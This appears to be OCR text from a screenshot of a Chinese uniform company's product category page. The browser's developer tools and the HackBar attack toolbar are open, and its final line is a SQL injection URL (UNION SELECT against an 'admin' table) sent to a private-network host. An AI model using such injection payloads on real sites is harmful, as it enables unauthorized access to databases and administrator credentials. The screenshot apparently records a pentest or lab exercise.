 产品分类
保安类
航空、铁路、巴士类
商场类
行政、商场
行政职业装类
男女西装
男女衬衣
酒店制服
配饰
工程服系列
Adobe Flash Player 已不再受支持
当前位置 > 产品大全 > 保安类
元素 控制台 来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
p://192.168.0.132:8001/products.asp?kind=1  union sElect 1,2,3,4 from admin